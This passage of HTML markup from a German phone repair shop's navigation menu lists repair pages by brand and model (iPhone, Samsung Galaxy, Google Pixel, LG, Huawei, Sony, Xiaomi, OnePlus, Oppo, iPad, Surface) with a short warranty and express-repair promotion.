            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-iphone-7-7-plus.html" class="navigation__inner-link"  data-menu="menu-35">
        Apple iPhone 7    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-iphone6.html" class="navigation__inner-link"  data-menu="menu-36">
        Apple iPhone 6    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 all-models">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple.html" class="navigation__inner-link"  data-menu="menu-37">
        weitere    </a>
</div>                            </li>
                    </ul>
            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level1 navigation__inner-item--parent menu-brand-logo  name-hide">
                
                        
    <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/samsung.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/s/a/samsung.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/samsung.html" class="navigation__inner-link"  data-menu="menu-4">
        Samsung    </a>
</div>                        <ul  class="navigation__inner-list navigation__inner-list--level2 submenu" data-menu="menu-4">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level2">
                
        <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/samsung.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/s/a/samsung.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/samsung.html" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/samsung/samsung-galaxy-s.html" class="navigation__inner-link"  data-menu="menu-38">
        Samsung Galaxy S    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/samsung/samsung-m-reihe.html" class="navigation__inner-link"  data-menu="menu-39">
        Samsung Galaxy M    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/samsung/samsung-galaxy-a01-a02s-a3-a5-a6-a6-plus.html" class="navigation__inner-link"  data-menu="menu-40">
        Samsung Galaxy A1 - A6    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/samsung/samsung-galaxy-a7-a8-a9.html" class="navigation__inner-link"  data-menu="menu-142">
        Samsung Galaxy A7 - A9    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/samsung/samsung-a10-bis-a90.html" class="navigation__inner-link"  data-menu="menu-143">
        Samsung Galaxy A10 - A35    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/samsung/samsung-a40-bis-a90.html" class="navigation__inner-link"  data-menu="menu-144">
        Samsung Galaxy A40 - A90    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/samsung/samsung-galaxy-j-serie.html" class="navigation__inner-link"  data-menu="menu-41">
        Samsung Galaxy J    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/samsung/samsung-note.html" class="navigation__inner-link"  data-menu="menu-42">
        Samsung Note    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/samsung/samsung-alpha.html" class="navigation__inner-link"  data-menu="menu-43">
        Samsung Alpha    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 all-models">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/samsung.html" class="navigation__inner-link"  data-menu="menu-44">
        weitere    </a>
</div>                            </li>
                    </ul>
            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level1 navigation__inner-item--parent menu-brand-logo">
                
                        
    <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/google.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/g/o/google.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/google.html" class="navigation__inner-link"  data-menu="menu-6">
        Google    </a>
</div>                        <ul  class="navigation__inner-list navigation__inner-list--level2 submenu" data-menu="menu-6">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level2">
                
        <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/google.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/g/o/google.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/google.html" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/google/google-pixel.html" class="navigation__inner-link"  data-menu="menu-45">
        Google Pixel 9    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/google/google-pixel.html" class="navigation__inner-link"  data-menu="menu-146">
        Google Pixel 8    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/google/google-pixel.html" class="navigation__inner-link"  data-menu="menu-147">
        Google Pixel 7    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/google/google-pixel.html" class="navigation__inner-link"  data-menu="menu-46">
        Google Pixel 6    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/google/google-pixel.html" class="navigation__inner-link"  data-menu="menu-47">
        Google Pixel 5    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/google/google-pixel.html" class="navigation__inner-link"  data-menu="menu-48">
        Google Pixel 4    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/google/lg-google-nexus-5.html" class="navigation__inner-link"  data-menu="menu-49">
        Nexus 5    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 all-models">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/google.html" class="navigation__inner-link"  data-menu="menu-50">
        weitere    </a>
</div>                            </li>
                    </ul>
            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level1 navigation__inner-item--parent menu-brand-logo  name-hide">
                
                        
    <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/lg.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/l/g/lg.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/lg.html" class="navigation__inner-link"  data-menu="menu-5">
        LG    </a>
</div>                        <ul  class="navigation__inner-list navigation__inner-list--level2 submenu" data-menu="menu-5">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level2">
                
        <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/lg.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/l/g/lg.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/lg.html" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/lg/lg-g3-g3s-g4.html" class="navigation__inner-link"  data-menu="menu-51">
        LG G3    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/lg/lg-g3-g3s-g4.html" class="navigation__inner-link"  data-menu="menu-52">
        LG G4    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/lg/lg-g5-g5se.html" class="navigation__inner-link"  data-menu="menu-53">
        LG G5    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/lg/lg-g6-g7-g8.html" class="navigation__inner-link"  data-menu="menu-54">
        LG G6    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/lg/lg-g6-g7-g8.html" class="navigation__inner-link"  data-menu="menu-55">
        LG G7    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/lg/lg-g6-g7-g8.html" class="navigation__inner-link"  data-menu="menu-56">
        LG G8    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/lg/lg-k-serie.html" class="navigation__inner-link"  data-menu="menu-57">
        LG K-Serie    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 all-models">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/lg.html" class="navigation__inner-link"  data-menu="menu-58">
        weitere    </a>
</div>                            </li>
                    </ul>
            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level1 navigation__inner-item--parent menu-brand-logo huawei  name-hide">
                
                        
    <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/huawei.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/h/u/huawei.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/huawei.html" class="navigation__inner-link"  data-menu="menu-9">
        Huawei     </a>
</div>                        <ul  class="navigation__inner-list navigation__inner-list--level2 submenu" data-menu="menu-9">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level2">
                
        <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/huawei.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/h/u/huawei.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/huawei.html" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/huawei/huawei-honor-7.html" class="navigation__inner-link"  data-menu="menu-60">
        Huawei Honor    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/huawei/huawei-mate.html" class="navigation__inner-link"  data-menu="menu-61">
        Huawei Mate    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/huawei/huawei-p-serie.html" class="navigation__inner-link"  data-menu="menu-62">
        Huawei P    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/huawei/huawei-y-serie.html" class="navigation__inner-link"  data-menu="menu-59">
        Huawei Y    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 all-models">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/huawei.html" class="navigation__inner-link"  data-menu="menu-63">
        weitere    </a>
</div>                            </li>
                    </ul>
            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level1 navigation__inner-item--parent menu-brand-logo sony">
                
                        
    <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/sony.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/s/o/sony.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/sony.html" class="navigation__inner-link"  data-menu="menu-12">
        Sony    </a>
</div>                        <ul  class="navigation__inner-list navigation__inner-list--level2 submenu" data-menu="menu-12">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level2">
                
        <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/sony.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/s/o/sony.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/sony.html" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/sony.html" class="navigation__inner-link"  data-menu="menu-64">
        Sony Z    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/sony/sony-x-xz-xa.html" class="navigation__inner-link"  data-menu="menu-65">
        Sony X    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/sony/sony-z-ultra.html" class="navigation__inner-link"  data-menu="menu-66">
        Sony Z Ultra    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/sony/sony-1-10.html" class="navigation__inner-link"  data-menu="menu-67">
        Sony 1-10    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/sony/sony-c-serie.html" class="navigation__inner-link"  data-menu="menu-68">
        Sony C    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/sony/sony-m-serie.html" class="navigation__inner-link"  data-menu="menu-69">
        Sony M    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 all-models">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/sony.html" class="navigation__inner-link"  data-menu="menu-70">
        Sony Reparatur    </a>
</div>                            </li>
                    </ul>
            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level1 navigation__inner-item--parent menu-brand-logo">
                
                        
    <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/xiaomi.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/x/i/xiaomi.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/xiaomi.html" class="navigation__inner-link"  data-menu="menu-10">
        Xiaomi    </a>
</div>                        <ul  class="navigation__inner-list navigation__inner-list--level2 submenu" data-menu="menu-10">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level2">
                
        <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/xiaomi.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/x/i/xiaomi.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/xiaomi.html" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/xiaomi/xiami-mi.html" class="navigation__inner-link"  data-menu="menu-71">
        Xiaomi Mi    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/xiaomi/xiaomi-pocophone.html" class="navigation__inner-link"  data-menu="menu-72">
        Xiaomi Pocophone    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/xiaomi/xiaomi-redmi.html" class="navigation__inner-link"  data-menu="menu-73">
        Xiaomi Redmi    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/xiaomi/xiaomi-redmi.html" class="navigation__inner-link"  data-menu="menu-74">
        Xiaomi Redmi Note    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 all-models">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/xiaomi.html" class="navigation__inner-link"  data-menu="menu-75">
        weitere    </a>
</div>                            </li>
                    </ul>
            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level1 navigation__inner-item--parent menu-brand-logo">
                
                        
    <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/one-plus.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/o/n/oneplus.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/one-plus.html" class="navigation__inner-link"  data-menu="menu-11">
        OnePlus    </a>
</div>                        <ul  class="navigation__inner-list navigation__inner-list--level2 submenu" data-menu="menu-11">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level2">
                
        <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/one-plus.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/o/n/oneplus.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/one-plus.html" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/one-plus/oneplus-nord.html" class="navigation__inner-link"  data-menu="menu-76">
        One Plus Nord    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/one-plus/oneplus-2-12.html" class="navigation__inner-link"  data-menu="menu-77">
        OnePlus 2-12    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/one-plus/oneplus-sonstige.html" class="navigation__inner-link"  data-menu="menu-78">
        OnePlus sonstige    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 all-models">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/one-plus.html" class="navigation__inner-link"  data-menu="menu-85">
        weitere    </a>
</div>                            </li>
                    </ul>
            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level1 navigation__inner-item--parent menu-brand-logo  oppo">
                
                        
    <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/oppo.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/o/p/oppo.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/oppo.html" class="navigation__inner-link"  data-menu="menu-13">
        Oppo    </a>
</div>                        <ul  class="navigation__inner-list navigation__inner-list--level2 submenu" data-menu="menu-13">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level2">
                
        <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/oppo.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/o/p/oppo.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/oppo.html" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/oppo/oppo-a-reihe.html" class="navigation__inner-link"  data-menu="menu-86">
        Oppo A    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/oppo/oppo-reno.html" class="navigation__inner-link"  data-menu="menu-87">
        Oppo Reno    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/oppo/oppo-sonstige.html" class="navigation__inner-link"  data-menu="menu-88">
        Oppo sonstige    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 all-models">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/oppo.html" class="navigation__inner-link"  data-menu="menu-89">
        weitere    </a>
</div>                            </li>
                    </ul>
            </li>
                            <li class="menu-repair-not-found">
                <h3>Reparaturleistung nicht gefunden?</h3>
<p>Wir reparieren auch Apple Produkte die hier nicht gelistet sind. Schreib uns einfach über das <a href="/contact">Kontaktformular</a> und du erhälst ein unverbindliches Angebot für dein gewünschtes Modell.</p>            </li>
            <li class="menu-bottom-block-container">
                <div class="menu-bottom-block">
<div class="menu-bottom-container_left">
<div class="menu-bottom-container_left-left"><img src="https://www.service4handys.de/media/wysiwyg/guarantee_badge.png" alt="Garantieabzeichen"></div>
<div class="menu-bottom-container_left-right">
<p><span class="text">Profi-Qualität mit 2 Jahren</span></p>
<p><span class="text">Gewährleistung und Tiefpreisgarantie</span></p>
</div>
</div>
<div class="menu-bottom-container_right">
<div class="menu-bottom-container_right-left"><img src="https://www.service4handys.de/media/wysiwyg/24h_icon.png" alt="24h_icon"></div>
<div class="menu-bottom-container_right-right">
<h4><span class="text">24h Express-Reparatur</span></h4>
<p><span class="text">1 Werktag für Reparatur nach Erhalt der Sendung. <br>Im Store nur 30-60 Min. und ohne Termin möglich.</span></p>
</div>
</div>
</div>            </li>
            </ul>
                </li>
                                            <li class="navigation__item  navigation__item--parent children--3 tablets level0">
                    
                        
    <div class="menu-brand-logo-name">
        <a href="#" class="navigation__link"  data-menu="menu-14">
        Tablets    </a>
</div>                            <ul  class="navigation__inner-list navigation__inner-list--level1 submenu" data-menu="menu-14">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level1">
                
        <div class="menu-brand-logo-name">
        <a href="#" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level1 navigation__inner-item--parent menu-brand-logo">
                
                        
    <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/apple.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/a/p/apple_1.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/apple.html" class="navigation__inner-link"  data-menu="menu-15">
        Apple    </a>
</div>                        <ul  class="navigation__inner-list navigation__inner-list--level2 submenu" data-menu="menu-15">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level2">
                
        <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/apple.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/a/p/apple_1.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/apple.html" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-ipad-pro.html" class="navigation__inner-link"  data-menu="menu-148">
        iPad Pro    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/ipad-air.html" class="navigation__inner-link"  data-menu="menu-91">
        iPad Air    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-ipad.html" class="navigation__inner-link"  data-menu="menu-93">
        iPad    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-ipad.html" class="navigation__inner-link"  data-menu="menu-92">
        iPad Mini    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 all-models">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-ipad.html" class="navigation__inner-link"  data-menu="menu-94">
        weitere    </a>
</div>                            </li>
                    </ul>
            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level1 navigation__inner-item--parent menu-brand-logo">
                
                        
    <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/microsoft/microsoft-surface.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/m/i/microsoft_menu.png" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/microsoft/microsoft-surface.html" class="navigation__inner-link"  data-menu="menu-16">
        Microsoft    </a>
</div>                        <ul  class="navigation__inner-list navigation__inner-list--level2 submenu" data-menu="menu-16">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level2">
                
        <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/microsoft/microsoft-surface.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/m/i/microsoft_menu.png" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/microsoft/microsoft-surface.html" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/microsoft/microsoft-surface.html" class="navigation__inner-link"  data-menu="menu-95">
        Surface Pro / Surface Go / Surface Book    </a>
</div>                            </li>
                    </ul>
            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level1 navigation__inner-item--parent menu-brand-logo">
                
                        
    <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/samsung.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/s/a/samsung_1.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/samsung.html" class="navigation__inner-link"  data-menu="menu-17">
        Samsung    </a>
</div>                        <ul  class="navigation__inner-list navigation__inner-list--level2 submenu" data-menu="menu-17">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level2">
                
        <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/samsung.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/s/a/samsung_1.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/samsung.html" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
<a
    href="https://www.service4handys.de/samsung-tab-s6-105-lcd-display-touchscreen.html"
    class="navigation__inner-link"
     data-menu="menu-102">
    Tab S6</a>
                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
<a
    href="https://www.service4handys.de/samsung-tab-s4-lcd-display-touchscreen.html"
    class="navigation__inner-link"
     data-menu="menu-103">
    Tab S4</a>
                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
<a
    href="https://www.service4handys.de/samsung-tab-s3-97-lcd-display-touchscreen.html"
    class="navigation__inner-link"
     data-menu="menu-104">
    Tab S3</a>
                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
<a
    href="https://www.service4handys.de/samsung-tab-s2-97-lcd-display-touchscreen.html"
    class="navigation__inner-link"
     data-menu="menu-105">
    Tab S2</a>
                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
<a
    href="https://www.service4handys.de/samsung-tab-a-105-lcd-display-touchscreen.html"
    class="navigation__inner-link"
     data-menu="menu-127">
    Tab A 10.5</a>
                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
<a
